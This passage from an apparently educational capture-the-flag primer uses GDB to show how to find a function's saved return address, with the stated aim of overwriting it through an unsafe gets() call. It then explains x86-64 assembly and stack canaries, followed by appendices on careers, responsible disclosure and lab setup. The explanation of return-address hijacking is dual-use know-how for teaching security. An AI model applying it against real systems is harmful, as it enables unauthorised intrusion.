
And the SP would be equal to 15.
In real life, on a 32 bit Intel architecture, each address contains four bytes. Integers are stored in little endian, and the addresses would have bigger values on a running program because the stack is placed on higher addresses. A piece of the stack that created two integer with values 5 and 4, could look like this (remember that address and memory are usually represented in hex):

Let’s go now to real life on our 64 bit program.
In GDB, set a breakpoint in the function "main" using "b main":
(gdb) b mainAnd run the program again using "r"
(gdb) rThe program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /vuln1
Breakpoint 2, 0x0000000000400611 in main ()
(gdb)
To show the assembly of the current function in where we are, which is "main", use "disas":
(gdb) disas
    Dump of assembler code for function main:
    0x000000000040060d <+0>: push %rbp
    0x000000000040060e <+1>: mov %rsp,%rbp
 => 0x0000000000400611 <+4>: sub $0x10,%rsp
    0x0000000000400615 <+8>: mov %edi,-0x4(%rbp)
    0x0000000000400618 <+11>: mov %rsi,-0x10(%rbp)
    0x000000000040061c <+15>: mov $0x0,%eax
    0x0000000000400621 <+20>: callq 0x4005ca <vuln>
    0x0000000000400626 <+25>: mov $0x0,%eax
    0x000000000040062b <+30>: leaveq
    0x000000000040062c <+31>: retq
End of assembler dump.
Even if you don’t know assembly, if you look through it, you might guess that "callq 0x4005ca <vuln>" is the function call to "vuln". We will go to that instruction in the debugger. To advance one instruction in GDB we can use "si". Try it, and use "disas" again to see where we are now. You should see something like this:
(gdb) si
    0x0000000000400615 in main ()
    (gdb) disas
    Dump of assembler code for function main:
    0x000000000040060d <+0>: push %rbp
    0x000000000040060e <+1>: mov %rsp,%rbp
    0x0000000000400611 <+4>: sub $0x10,%rsp
 => 0x0000000000400615 <+8>: mov %edi,-0x4(%rbp)
    0x0000000000400618 <+11>: mov %rsi,-0x10(%rbp)
    0x000000000040061c <+15>: mov $0x0,%eax
    0x0000000000400621 <+20>: callq 0x4005ca <vuln>
    0x0000000000400626 <+25>: mov $0x0,%eax
    0x000000000040062b <+30>: leaveq
    0x000000000040062c <+31>: retq
    End of assembler
We could use "si" three times more to get to the instruction in which the function call is made. But this strategy might not be good if we are far away from the function call. Instead, we can set a breakpoint on the memory address of the function call that we see is "0x0000000000400621". To set a breakpoint on a memory address, we also use "b", but we put an asterisk previous to the address like this "b *0x0000000000400621", after pressing enter you should see something like:
(gdb) b *0x0000000000400621
Breakpoint 3 at 0x400621
(gdb)
Now, use "continue" or "c" to continue to the breakpoint:
(gdb) c
Continuing.
Breakpoint 3, 0x0000000000400621 in main ()
(gdb)
Now, verify that we actually get to where we wanted using "disas":
(gdb) disas
    Dump of assembler code for function main:
    0x000000000040060d <+0>: push %rbp
    0x000000000040060e <+1>: mov %rsp,%rbp
    0x0000000000400611 <+4>: sub $0x10,%rsp
    0x0000000000400615 <+8>: mov %edi,-0x4(%rbp)
    0x0000000000400618 <+11>: mov %rsi,-0x10(%rbp)
    0x000000000040061c <+15>: mov $0x0,%eax
 => 0x0000000000400621 <+20>: callq 0x4005ca <vuln>
    0x0000000000400626 <+25>: mov $0x0,%eax
    0x000000000040062b <+30>: leaveq
    0x000000000040062c <+31>: retq
    End of assembler dump.
    (gdb)
At this point, the program is about to execute the function call to "vuln()". Remember that the return address is the next instruction to the function call. Note that If it was the same as the function call, it would return and call the function again and get into an infinite loop
In this case, the return address is "0x0000000000400626", remember this address. If we check the Stack Pointer (SP) right now using "x $rsp" we would see that it points to an address that does not contain the return address yet:
(gdb) x $rsp
0x7fffffffe010: 0xffffe108
If we advance one instruction using "si", we would suddenly be in the first instruction of the function "vuln()":
(gdb) si
0x00000000004005ca in vuln ()
(gdb) disas
Dump of assembler code for function vuln:
=>  0x00000000004005ca <+0>: push %rbp
    0x00000000004005cb <+1>: mov %rsp,%rbp
    0x00000000004005ce <+4>: add $0xffffffffffffff80,%rsp
    0x00000000004005d2 <+8>: lea 0x127(%rip),%rdi # 0x400700
    0x00000000004005d9 <+15>: callq 0x4004a0 <puts@plt>
    0x00000000004005de <+20>: lea -0x80(%rbp),%rax
    0x00000000004005e2 <+24>: mov %rax,%rdi
    0x00000000004005e5 <+27>: mov $0x0,%eax
    0x00000000004005ea <+32>: callq 0x4004b0 <gets@plt>
    0x00000000004005ef <+37>: lea -0x80(%rbp),%rax
    0x00000000004005f3 <+41>: mov %rax,%rdi
    0x00000000004005f6 <+44>: callq 0x4004a0 <puts@plt>
    0x00000000004005fb <+49>: mov 0x200a3e(%rip),%rax
    0x0000000000400602 <+56>: mov %rax,%rdi
    0x0000000000400605 <+59>: callq 0x4004c0 <fflush@plt>
    0x000000000040060a <+64>: nop
    0x000000000040060b <+65>: leaveq
    0x000000000040060c <+66>: retq
    End of
And if we check the SP again:
(gdb) x $rsp
0x7fffffffe008: 0x00400626
(gdb)
Do you remember the return address was "0x0000000000400626"? We can see that the SP points to the address "0x7fffffffe008", and that address contains the return address!
The whole idea of the attack, is to modify the return address, to return at another place. In our attack example at the beginning, we modify it so it returned to the function "win()".
The function gets() in C, simply copies any user input and puts all that in memory, so we simply need to overwrite the return address. As a programmer, never use gets() in C, you would introduce a vulnerability in your program that is very easy to exploit!
12. Assembly
Samuel Sabogal Pardo
We previously saw in binary exploitation how some registers work and how the memory of a program is allocated. Once you get some idea of how to do basic binary exploits, to enter in a more advance level it is useful to understand the assembly in more detail. There are several assembly languages and they are exclusive to the processor architecture of a computer. Processor architectures have specific instructions. For example, an Intel processor can execute different instruction than an ARM processor, hence, the assembly language for ARM is different than the one for Intel. To begin, we will be using Intel assembly just for the fact that Intel architecture is widely used. The webshell, and your computer probably, have an Intel architecture. Note that the AMD processors have the same architecture and instruction set as Intel. Smartphones, in contrast to most laptops or desktops computers, generally have an ARM processor.
Intel is CISC (Complex Instruction Set Computer); that implies that it has much more instructions than ARM which is RISC (Reduced Set Instruction Computer). However, we will only be exploring some instruction in intel that are common and useful to know. It would be too dense to begin to explain instructions independently. Instead, let’s make a program and begin to understand it. Assembly is not easy to abstract at the beginning, but once you learn a few things, it becomes very intuitive and it is possible to read assembly to understand the logic of a program in an architecture you never saw before because it has similar patterns. Therefore, we encourage you to keep trying on this part even if it seems not easy to grasp at the beginning.
Outside Resource: OpenSecurity x86-64 Training is an excellent free course on Intel assembly.
12.1. Registers
We will show in this part, for reference, the most relevant registers from Intel Architecture for an example of a program in assembly we will introduce. The Intel registers are broken down in several categories. They include General Registers, Segment Registers, Index/Pointer Registers, and Flags registers. For now, it is good to see the purpose of each of the registers in two of those categories.
12.2. General Registers
Note that in the General Registers, when we are using processor of 64 bits, the register name begins with R. In a 32 bits processor, the register name begins with E, and in 16-bit architecture, it does not have a prefix and the name is only two letters. For example, there is a 16-bit register called AX. In 32 bits, we have the same register for the same purpose, but it can hold 32 bits, and it is called EAX. In 64 bits, that same register is called RAX. We can use a 16-bit or 32-bit register in a 64-bit architecture, but not the other way around. Each register is conventionally used for some specific operations, but they can be used for other purposes. These are the General Registers in 16, 32, 64 bits: RAX,EAX,AX (Accumulator register): It is usually used to place the return value of a function but can be used for other purposes.
RBX,EBX,BX (Base register): Used as the base pointer for memory access. We subtract or add an offset to the value of this register to access variables.
RCX,ECX,CX (Counter register): Usually used as a loop counter.
RDX,EDX,DX (Data register): Usually used to store temporary data in operations.
Note that in a 64 bits program, the conventions can change. For example, in a 32-bit architecture we generally pass the arguments of a function in the stack, while in 64-bit programs we pass them in registers in many cases. For now, do not worry about those details. Focus on getting a sense on how assembly works when we show the example of a program in assembly.
12.3. Index/Pointer Registers
These registers are used to mark the end or start of a region of memory to allow a program keeping track of elements such as location of variables or the top of the stack, which are essential to manipulate data in memory.
RSP,ESP,SP (Stack pointer register): Indicates the top of the stack. Whenever we create a local variable, this pointer changes to allow space to that variable. For example, if we create an variable that takes 4 bytes, the stack pointer moves 4 bytes to make room for that new variable.
RIP,EIP,IP (Instruction Pointer): Indicates the current instruction that the program is executing. If we make this register pointing to an address, the program will execute the code at that address.
RBP,EBP,BP (Base pointer register): Indicates the beginning of the stack frame of a function. The stack frame is a region of memory in which we place data, such as local variables, from a specific function. To access a local variable from a function, we take the address of the base pointer and subtract an offset.
RDI,EDI,DI (Destination index register): Generally used for copying chunks of memory, that can be strings or arrays.
RSI,ESI,SI (Source index register): Similar purpose to the previous register (Destination index register).
12.4. Assembly example
Now, let’s dive into the assembly of a program!
Go to the picoCTF webshell:
Compile the following program:
#include <stdio.h>
int main( ) {
   int i;
   printf( "Enter a value :");
   scanf("%d", &i);
   if(i>5){
       printf("Greater than 5");
   }else {
       printf("Less or equal than 5");
   }
   return 0;
}
To do that you can create a file with:
nano example.cPaste the code in that file, save it with control+x, and then compile the file with:
gcc example.c -o exampleRun it to verify its functionality with:
./exampleYou can obtain the assembly of a compiled program without having the original source code with the following command:
objdump --disassemble exampleThat will output the assembly of the compiled program ‘example’ on the terminal. You can redirect that output to a file, which in this case we call dump.txt, using:
objdump --disassemble example > dump.txtThat assembly dump has many things. For now, we will focus only on the assembly of the function ‘main’. We can dump the assembly of a specific function, in this case ‘main’, in the following manner:
gdb -batch -ex 'file example ' -ex 'disassemble main'Also, you can run the program on GDB like this:
gdb exampleSet a break point on main:
(gdb) b main
Breakpoint 1 at 0x71e
And run the program:
(gdb) r
Starting program: /home/your_user/example
Breakpoint 1, 0x000055555555471e in main ()Breakpoint 1, 0x0000555555555189 in main ()
Since the program execution stopped at main, you can do ‘disas’ to obtain the assembly from ‘main’:
(gdb) disas
Dump of assembler code for function main:
   0x000055555555471a <+0>:	push   %rbp
   0x000055555555471b <+1>:	mov    %rsp,%rbp
=> 0x000055555555471e <+4>:	sub    $0x10,%rsp
   0x0000555555554722 <+8>:	mov    %fs:0x28,%rax
   0x000055555555472b <+17>:	mov    %rax,-0x8(%rbp)
   0x000055555555472f <+21>:	xor    %eax,%eax
   0x0000555555554731 <+23>:	lea    0xfc(%rip),%rdi        # 0x555555554834
   0x0000555555554738 <+30>:	mov    $0x0,%eax
   0x000055555555473d <+35>:	callq  0x5555555545e0 <printf@plt>
   0x0000555555554742 <+40>:	lea    -0xc(%rbp),%rax
   0x0000555555554746 <+44>:	mov    %rax,%rsi
   0x0000555555554749 <+47>:	lea    0xf4(%rip),%rdi        # 0x555555554844
   0x0000555555554750 <+54>:	mov    $0x0,%eax
   0x0000555555554755 <+59>:	callq  0x5555555545f0 <__isoc99_scanf@plt>
   0x000055555555475a <+64>:	mov    -0xc(%rbp),%eax
   0x000055555555475d <+67>:	cmp    $0x5,%eax
   0x0000555555554760 <+70>:	jle    0x555555554775 <main+91>
   0x0000555555554762 <+72>:	lea    0xde(%rip),%rdi        # 0x555555554847
   0x0000555555554769 <+79>:	mov    $0x0,%eax
   0x000055555555476e <+84>:	callq  0x5555555545e0 <printf@plt>
   0x0000555555554773 <+89>:	jmp    0x555555554786 <main+108>
   0x0000555555554775 <+91>:	lea    0xda(%rip),%rdi        # 0x555555554856
   0x000055555555477c <+98>:	mov    $0x0,%eax
   0x0000555555554781 <+103>:	callq  0x5555555545e0 <printf@plt>
   0x0000555555554786 <+108>:	mov    $0x0,%eax
   0x000055555555478b <+113>:	mov    -0x8(%rbp),%rdx
   0x000055555555478f <+117>:	xor    %fs:0x28,%rdx
   0x0000555555554798 <+126>:	je     0x55555555479f <main+133>
   0x000055555555479a <+128>:	callq  0x5555555545d0 <__stack_chk_fail@plt>
   0x000055555555479f <+133>:	leaveq
   0x00005555555547a0 <+134>:	retq
End of assembler dump.
Note that the instructions on an Intel processor can be represented with two types of syntax. There is the AT&T syntax, which is the one we just printed, and there is the Intel syntax. Note that the syntax is different from architecture of the processor. Here we are on the same processor, which is Intel architecture, but we can use AT&T syntax or Intel syntax. To print intel syntax on GDB, we can do:
(gdb) set disassembly-flavor intelIf you run ‘disas’ again, you will see the same main function, but in Intel syntax:
(gdb) disas
Dump of assembler code for function main:
   0x000055555555471a <+0>:	    push   rbp
   0x000055555555471b <+1>:	    mov    rbp,rsp
=> 0x000055555555471e <+4>:	    sub    rsp,0x10
   0x0000555555554722 <+8>:	    mov    rax,QWORD PTR fs:0x28
   0x000055555555472b <+17>:	mov    QWORD PTR [rbp-0x8],rax
   0x000055555555472f <+21>:	xor    eax,eax
   0x0000555555554731 <+23>:	lea    rdi,[rip+0xfc]        # 0x555555554834
   0x0000555555554738 <+30>:	mov    eax,0x0
   0x000055555555473d <+35>:	call   0x5555555545e0 <printf@plt>
   0x0000555555554742 <+40>:	lea    rax,[rbp-0xc]
   0x0000555555554746 <+44>:	mov    rsi,rax
   0x0000555555554749 <+47>:	lea    rdi,[rip+0xf4]        # 0x555555554844
   0x0000555555554750 <+54>:	mov    eax,0x0
   0x0000555555554755 <+59>:	call   0x5555555545f0 <__isoc99_scanf@plt>
   0x000055555555475a <+64>:	mov    eax,DWORD PTR [rbp-0xc]
   0x000055555555475d <+67>:	cmp    eax,0x5
   0x0000555555554760 <+70>:	jle    0x555555554775 <main+91>
   0x0000555555554762 <+72>:	lea    rdi,[rip+0xde]        # 0x555555554847
   0x0000555555554769 <+79>:	mov    eax,0x0
   0x000055555555476e <+84>:	call   0x5555555545e0 <printf@plt>
   0x0000555555554773 <+89>:	jmp    0x555555554786 <main+108>
   0x0000555555554775 <+91>:	lea    rdi,[rip+0xda]        # 0x555555554856
   0x000055555555477c <+98>:	mov    eax,0x0
   0x0000555555554781 <+103>:	call   0x5555555545e0 <printf@plt>
   0x0000555555554786 <+108>:	mov    eax,0x0
   0x000055555555478b <+113>:	mov    rdx,QWORD PTR [rbp-0x8]
   0x000055555555478f <+117>:	xor    rdx,QWORD PTR fs:0x28
   0x0000555555554798 <+126>:	je     0x55555555479f <main+133>
   0x000055555555479a <+128>:	call   0x5555555545d0 <__stack_chk_fail@plt>
   0x000055555555479f <+133>:	leave
   0x00005555555547a0 <+134>:	ret
End of assembler dump.
In AT&T syntax, there are several differences. One of them that is notorious, is that you see the symbol % all around, which is used to prefix registers. Also, in some operations the position of arguments is different. Keep in mind this to prevent confusion. We will explain the program using Intel syntax, following each line of the assembly code. Remember from the binary exploitation section, that the hexadecimal number we observe at the left, for example this ‘0x000055555555471a <+0>:’, is the memory address in which that instruction of assembly is located on RAM. In the first line of assembly we see in the main function is the following (we removed the address shown at the left for simplicity):
push rbpWe observe the instruction ‘push rbp’. As we know already, rbp is the base pointer, which is a register used to keep track of the part of the stack in which the local variables of a function begin to be stored. In this case, the current value of the rbp is pushed into the stack, to be able to recover it later. This is an important part of a function that allow us to keep the value of the base pointer from the previous function. For example, suppose you have a function call inside another function, like in the following example in which we call func2 from func1:
void func2(){
	char var4;
	char var5;
	char var6;
}
void func1(){
	char var1;
	char var2;
	char var3;
	func2();
}
The piece of memory in which are stored the variables of a function is called the stack frame. In assembly we do not have variable names, instead, we have the rbp pointing to the memory address in which begins the stack frame of a function. For example, if the program is currently executing func2, the three variables declared in func2, could look like the following in memory:

If we want to access the value of var6, we do rbp minus 3. Note that if we subtract three positions from rbp, we would be pointing to var6. As you can see, accessing variables in assembly is not complicated, we just need to subtract from rbp some positions to point to the variable we want. However, we just have one register in the processor to keep the value of the base pointer. So, what we do, is pushing into memory the value of the base pointer from the previous function. That is the “rbp func1” that you see in the memory from the previous image. We store the rbp from a previous function, as we store a local variable, to be able to recover it later when we come back to func1 and be able to access the variable from func1. We explained all that to point out what was this line for:
push rbpIn that line of assembly, we are storing the previous value of the rbp, to later restore it when we return from the current function. The instruction push, places the value of a registry into memory, and subtracts the size of the register to the stack pointer. In an Intel processor of 64 bits, a register is 8 bytes. So, when we do ‘push rbp’, it is automatically subtracted 8 to the stack pointer.
In the second line:
0x000055555555471b <+1>: mov rbp,rspWe assign the stack pointer value to the base pointer. Mov, in Intel syntax, assigns the value of the operand at the right side to the operand at the left side. In this case, rsp (stack pointer), is the operand at the right side, and rbp (base pointer) is the operand at the left. Such an assignment is done, because at the beginning of a function the stack pointer is pointing to the beginning of the stack frame. When push variables in a function, the stack pointer will move, because the stack pointer will be pointing always to the last variable pushed. Then, in the line:
sub rsp,0x10We are subtracting 16 bytes from the stack pointer. Note that the prefix ‘0x’ is used to denote a hexadecimal number. 10 in hexadecimal is 16 in decimal. In Intel syntax, the instructions ‘sub’ subtracts the operand at the right side to the operand on the left side. In this case, we subtract 10 from rsp. That subtraction is done to allocate 16 bytes on the stack. We will assign values in those bytes later. So far, we have something like the following, in which we have 16 bytes allocated:

Then in this line:
mov rax,QWORD PTR fs:0x28We are assigning FS:0x28 to the register rax. QWORD PTR, means that is a pointer to a QWORD. A QWORD simply means a variable of 8 bytes. FS:0x28 contains something called the stack canary, which is a random value used to mitigate the risk of buffer overflow attacks. If that value is overwritten, the program will detect an attack or error and terminate. Then in this line:
mov QWORD PTR [rbp-0x8], raxWe are assigning the value of rax, which currently has the stack canary, to rbp-0x8. Note that rbp-0x8 is located in the memory chunk of 16 bytes we previously allocated. So, we are placing the stack canary in the first part of the stack frame of the main function. In the following image the stack canary is colored in yellow:

In assembly, we cannot assign directly the contents of a memory address into other memory address. We must read the contents of the memory address into a register and then assign that register to the other memory address. That’s why rax was used. In this line:
mov eax,0x0We are assigning 0 to the lower 32 bits of the rax register. In other words, eax are the lower 4 bytes of the rax register which is 64 bits. Then, the line:
xor eax,eaxIs used to make eax equal to zero. XOR is exclusive OR. When you XOR a variable with itself, the result is always zero. This is a property of the XOR operation.
Afterwards in this line:
lea rdi,[rip+0xfc] # 0x555555554834We are assigning to rdi the string that contains the message "Enter a value :" in our program. The instruction ‘lea’ assigns the address in the square brackets. In contrast, mov assigns the content that is located in that address. The string "Enter a value :" is located in rip+0xfc. Note that GDB gives us an indication of what is the value of rip+0xfc, as a comment at the right that shows 0x555555554834. In the current GDB session you started, run the following command to print the string at that address:
print (char*) 0x555555554834You will see as output:
$2 = 0x555555554834 "Enter a value :"In this line:
mov eax,0x0We are setting eax to 0. Note that there are not square brackets, because of that, mov assigns the value at the right side directly, and not the content in the address 0. We need to set eax to zero because this is the number of floating-point arguments (FP args) that we will be passed to printf, which we are about to call. So, we are indicating we are not passing any floating-point numbers to printf. Note that we have already set eax to zero doing the XOR. Sometimes, compilers generate assembly that a human could optimize further. In this line, we finally call printf, with the string "Enter a value :" as the argument :
call 0x5555555545e0 <printf@plt>Afterwards, we are calling scanf. Remember that in C, we called scanf like this:
scanf("%d", &i);In assembly, the next line we are executing is this:
lea rax,[rbp-0xc][rbp-0xc] is the address of a local variable, remember that rbp is the base pointer. In assembly we subtract an offset to the base pointer to access the local variable we want. In [rbp-0xc] is located the variable we declared in C as ‘int i’. In other words, [rbp-0xc] is the address of ‘I’. Then we have:
mov rsi,raxIn which we assign rax to rsi. The register rsi is the source index register, which determines where the information read from the keyboard goes in scanf. Since we assign the address of ‘i’ to that register, the user input will be assigned to ‘i’.
The following line calls scanf, with the arguments that are already set:
call 0x5555555545f0 <__isoc99_scanf@plt>This line:
mov eax,DWORD PTR [rbp-0xc]Assigns the content at [rbp-0xc], to eax. By now, [rbp-0xc], which is the spot that stores the value of the variable ‘i’ we declared on C, already has the value that the user input. So, eax currently has the value that the user input.
The line:
cmp eax,0x5compares eax to 5. The result in that comparison is placed in flags that we do not see in the source code and belong to a register called the control register. Those flags are the carry flag, sign flag, overflow flag, and zero flag. Assembly automatically uses them to represent the result of a comparison.
Then, in the following line:
jle 0x555555554775The instruction jle means Jump if Less or Equal. So, if in the result of the previous comparison eax was less than or equal than 5, the execution of the program jumps to the address 0x555555554775. You may have different addresses in your assembly if you compiled it on your own, but the instructions are the same. In the assembly from the example, at address 0x555555554775, we have the following lines ( note that we kept the addresses at the left of the instructions so you can verify the address you jumped to):
   0x0000555555554775 <+91>:	lea    rdi,[rip+0xda]        # 0x555555554856
   0x000055555555477c <+98>:	mov    eax,0x0
   0x0000555555554781 <+103>:	call   0x5555555545e0 <printf@plt>
Those lines will print the message "Less or equal than 5" in a similar manner we printed a message before. Then, the next lines after the call of printf, are:
   0000555555554786 <+108>:	    mov    eax,0x0
   0x000055555555478b <+113>:   mov    rdx,QWORD PTR [rbp-0x8]
   0x000055555555478f <+117>:	xor    rdx,QWORD PTR fs:0x28
   0x0000555555554798 <+126>:	je     0x55555555479f <main+133>
   0x000055555555479a <+128>:	call   0x5555555545d0 <__stack_chk_fail@plt>
   0x000055555555479f <+133>:   leave
   0x00005555555547a0 <+134>:	ret
In the first of those lines which is:
mov eax, 0x0We make eax zero. Then we have:
mov rdx, QWORD PTR [rbp-0x8]That line accesses rbp-0x8, which contains the value of the stack canary. We assign that value to rdx. Then at this line:
xor rdx,QWORD PTR fs:0x28We xor the rdx with fs:0x28. In an XOR operation, if the two elements we operate are equal, the result is zero. Then, in this line:
je 0x55555555479f <main+133>‘je’ means jump if equals. If the result of the XOR is zero, which would set the flags as if a comparison was equal, we jump to 0x55555555479f. What we are doing at a general level in the last lines, is taking the stack canary from our stack frame. Remember that the stack canary was previously stored there. Now we compare it with the original value of the stack canary at fs:0x28. If the value is the same, it means that the chunk of memory which was holding the stack canary in the stack frame was never overwritten. If it was never overwritten, we do a jump to skip this line:
0x000055555555479a <+128>: call 0x5555555545d0 <__stack_chk_fail@plt>Which calls a function that indicates that the protection was violated. Note that the ‘jmp’ instruction jumps without verifying any condition. In the last two lines of the program:
   0x000055555555479f <+133>:   leave
   0x00005555555547a0 <+134>:	ret
The instruction ‘leave’ restores the old value of the EBP that was stored in the stack. As we explained, the ebp from the previous function that called the current function is stored in the stack. Then, ‘ret’ pops the return address from the stack and redirects the execution of the program to that address. Note that a program can redirect its execution to other address by assigning that address to the rip (instruction pointer). The instruction ‘ret’ automatically pops an address from the stack and assigns it to the instruction pointer.
That is the end of the ‘main’ function! Stay tuned for more content on Assembly and in the meantime checkout this great online course on the topic!
Appendix A: Careers
Jeffery John
With all this effort learning cyber skills, you might be wondering how to use and practice them. There are many different career paths in cybersecurity, and they all require different skills. Some of the most common careers in cybersecurity are as analysts, engineers, and penetration testers.
Organizations need people who can analyze data and find patterns, people who can design and build systems, and people who can test those systems for vulnerabilities. One approach is with 'red' and 'blue' teams. Red teams are offensive, and they try to break into systems. Blue teams are defensive, and they try to protect systems from attacks. Both teams are important, and they work together to make sure that systems are secure.
It’s also possible to pursue a career more independently, as a consultant or freelancer. This can be a good option for people who want to work on their own schedule and have more control over their work.
The National Security Agency (NSA) also contributes to training through the RING program - Regions Investing in the Next Generation. Here’s an interactive exercise from them: https://d2hie3dpn9wvbb.cloudfront.net/NSA+Ring+Project/index.html
A.1. Bug Bounties
One way vulnerabilities are reduced is through bug bounty programs, in which organizations offer rewards to their employees or the public for finding vulnerabilities and reporting them to be fixed.
This is beneficial to the organization because it allows them to find and fix vulnerabilities before they are exploited by malicious actors. Many companies have bug bounty programs, and many people are safer because of the security flaws that have been found and fixed through them.
Bug bounty programs are also beneficial to hackers as they can earn money legitimately while practicing their skills and helping others be more secure.
Some bug bounty programs include:
-
HackerOne: https://hackerone.com/bug-bounty-programs
-
Bugcrowd: https://www.bugcrowd.com/programs/
Even governments offer bounties!

A.2. The CVE® Program
When a vulnerability is found, it is assigned a CVE number, which is a unique identifier for that vulnerability. CVE stands for Common Vulnerabilities and Exposures, and it is a list of publicly known cybersecurity vulnerabilities. CVEs are assigned by the CVE Numbering Authority (CNA).
By defining and cataloging vulnerabilities, security researchers, engineers, and analysts can more easily communicate about them to each other. Imagine trying to fix a problem without knowing what to call it!
The list of CVEs, and forms to submit or update them, can be found at https://www.cve.org.
A.3. Ethical Considerations
Before publishing a vulnerability from a bug bounty program, or as a CVE, you should consider the ethical implications of doing so.
If a vulnerability is published before it is fixed, it could be exploited by malicious actors. This could cause harm to people or organizations, as well as legal consequences for the publisher. Each organization or program will have its own rules and preferences for how to responsibly disclose vulnerabilities.
Additionally, never hack into a system without permission, or attempt to go further than requested. This is illegal, and it could similarly cause harm to people or organizations. Bug bounty programs will define clear scopes for what is allowed.
If the organization does not respond to a disclosure of a security risk to them or their users within a reasonable timeframe, there may be other options such as contacting a governing agency. In the United States, the Cybersecurity and Infrastructure Security Agency (CISA) is a good place to start: https://www.cisa.gov/coordinated-vulnerability-disclosure-process.
If a malicous actor is able to find and exploit an unreported vulnerability, it is known as a 'zero-day', because the organization has had zero days to fix it. These are considered the most dangerous, and can impact millions of innocent people. Ultimately, careers in cybersecurity are all about preventing these from hapening.
While this Primer cannot cover all the ethical considerations of reporting individual vulnerabilities, it is important to consider your ability to help others through responsible disclosure.
Appendix B: Virtual Environment
Jeffery John
We mentioned Linux in our chapter on the Shell, and you may be wondering what your next step is. The great thing about Linux is that it’s hard to outgrow!
Linux is a family of open source systems, which are distributed as 'distros', and each has strengths and weaknesses. The advantage of Linux is that the user has the power to control their own device, and freely choose between distros.
Most of the world’s super computers, servers, mobile devices, and embedded systems run a distro of Linux. Even the International Space Station runs Linux!
When developers and hackers choose their tools, including many mentioned in this Primer, they have to consider how their hardware and software will interact. This is known as their 'environment'.
B.1. Web
Many hacking tools are web-based, and so they’ll work on any operating system that allows you to run a web browser. A good example is CrackStation which allows anyone with an internet connection to check password hashes.
Another option is to use a remote server, which is a computer that you can access over the internet. Typically, you’d own or rent this server, so you’d have more control over how it’s used. This is a great way to run tools that require a lot of processing power, or to run tools that you don’t want to run on your own computer due to space or computing power limitations. Remote servers are often called and offered by 'cloud' services, and they’re a great way to get started with hacking!
Note that web-based tools are often hosted on their own remote servers that they use as a 'backend' to process inputs and requests from the 'frontend', or the website that you can interact with. Having a remote server, like an instance of Amazon Web Services, Google Cloud Platform, or Azure, is unique in that you can choose the tools that are installed, the capability of the server, and how accessible to the public it is.
B.2. Virtual Machines
Virtual machines (VM) are a great way to run tools that require a specific operating system, or to run multiple operating systems at once. These can be run locally, or on a remote server.
You might sometimes hear VMs referred to as a 'box' because anything inside of one tends to stay inside. You can treat a VM as if it were a separate computer - even if it’s sharing hardware locally or with your remote server!
For example, if you use a Windows computer, you can run a virtual machine with a distro of Linux to run Linux tools. You can also configure your virtual machine to be created in a certain way, and then reset or share that state with others! Podman is an excellent option for this, and helps teams have effectively identical environments so collaboration is easy. Since hacking can sometimes be very dependent on the version of a target’s hardware or software, being able to practice on an exact copy is helpful. For the same reason, this is why downloading security updates for your software is a good idea! Cyber teams around the world work to 'patch' problems and publish fixes as quickly as they can.
Additionally, if you’re investigating potential malware, it’s a good idea to run it in a virtual machine to help protect your computer. Since the VM acts like an independent computer, most malware will be contained inside it. If you run into any issues, you can simply reset the virtual machine to a previous state.
To get started, you might be interested in VirtualBox, which alows for software virtualization to whatever your other tools or use cases need.
B.3. VPNs
When accessing a remote server, you may need a Virtual Private Network, or VPN, to connect to it. This is a way to securely connect, as well as protect your privacy.
In this arrangement, your data will be encrypted and sent to the VPN provider, who will then send it to a remote server, such as a website. If a third party intercepts your data, they won’t be able to read it, and if they’re listening to your traffic, all they’ll see is the connection to the VPN, rather than where you go next. Pretty handy!
In industry, companies often require their employees to use a company VPN to access their internal network from outside the office. Just like how VPNs can protect an individual’s data, they can protect a company’s sensitive information too! Without a VPN, employees working remotely may be vulnerable to their credentials being stolen.
If you choose to use a VPN, it’s important to understand that you’re trusting the VPN provider with your data. If you’re working on a sensitive project, you may want to vet the VPN provider to ensure that they’re trustworthy.
B.4. Authentication
Hackers need to worry about their own security too! When using virtual services, along with a VPN, use strong passwords and multi-factor authentication whenever possible. That way, even if an adversary were to steal your password from one service, they would need others in order to impersonate you.
If you pursue cybersecurity as a career, many people may be trusting you with their data. You should take this responsibility seriously, and protect your own accounts to avoid putting others at risk.
Best practices change often, but current recommendations include using a password manager, and including a hardware token for authentication. When creating a password, consider using a passphrase instead, as these are generally easier to remember and harder to crack.

B.5. IDEs
IDEs, or Integrated Development Environments, are tools that help developers write code. They often include features like syntax highlighting, code completion, and debugging.
Visual Studio Code is a popular IDE that’s available for Windows, Mac, and Linux. Due to it being open source, many developers are able to contribute plugins to extend its functionality for specific languages or use cases.
An IDE can help hackers by making it easier to write code for scripts, read code from their targets, and by providing tools to help them understand what code is doing.
B.6. Installations
If you’re interested in installing a distro of Linux on your computer or on a virtual machine, it’s generally a good idea to start with a popular distro so that there are plenty of resources and people that may be able to help you.
A popular distro for beginners is Ubuntu, and another among hackers is Kali. If you don’t want to install a distro, you can also use a live USB, which is a USB drive that you can boot from. This is a great way to try out a distro without installing it. Some, like Tails, are designed to use this feature to protect user privacy.
Appendix C: Regular Expressions (Regex)
Jeffery John
Regular expressions, or regex, are a way to search for patterns in text. For example, you can use regular expressions to look for email addresses in a document, or even a flag for a capture-the-flag challenge. Several programming languages, including Python, have built-in support for regular expressions.
C.1. Common Use Cases
You’ve likely used regex before. For example, grep and find are two Unix commands that use regular expressions to search for files and text. For more about them, see our forensics section here.
